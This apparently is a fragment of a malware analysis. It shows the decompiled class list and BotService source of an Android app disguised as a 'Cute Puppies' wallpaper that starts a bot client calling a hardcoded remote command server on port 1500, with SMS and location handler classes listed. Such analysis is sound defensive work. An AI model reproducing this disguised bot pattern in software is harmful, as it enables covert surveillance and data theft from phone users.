 classes_dex2jar.jar
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
R
BotService.class
package com.adam.CutePuppiesWallpaper;
import android.app.Service;
public class BotService extends Service
{
public static final String LOG_TAG = "MCS_BOT_BotService";
public IBinder onBind(Intent paramIntent)
{
return null;
}
public void onCreate()
{
super.onCreate();
}
public void onDestroy()
{
super.onDestroy();
}
public void onStart(Intent paramIntent, int paramInt)
{
super.onStart(paramIntent, paramInt);
Context localContext = getBaseContext();
Log.v("MCS_BOT_BotService", "Service Started");
new BotClient("k2.homeunix.com", 1500, getContentResolver(), localContext) Run();
}
}